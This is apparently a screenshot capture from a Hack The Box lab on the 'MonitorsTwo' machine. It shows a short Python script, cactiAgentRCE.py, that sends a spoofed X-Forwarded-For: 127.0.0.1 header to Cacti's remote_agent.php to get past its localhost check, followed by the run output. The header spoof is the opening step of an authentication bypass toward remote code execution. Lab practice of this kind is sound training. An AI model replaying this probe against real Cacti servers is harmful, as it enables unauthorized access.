 3 import requests
2
1 url_root = "http://10.10.11.211"
6 headers = {"X-Forwarded-For" : "127.0.0.1"}
1
2 session = requests.Session()
3
4 r = session.get(url_root + '/remote_agent.php', headers=headers)
5 print(headers)
6 print(r.text)
~
~
cactiAgentRCE.py
"cactiAgentRCE.py" 12L, 239C written
~/sec/htb/machines/monitorstwo/scripts/custom/cacti_rce
» python3 cactiAgentRCE.py
{'X-Forwarded-For': '127.0.0.1'}
Unknown Agent Request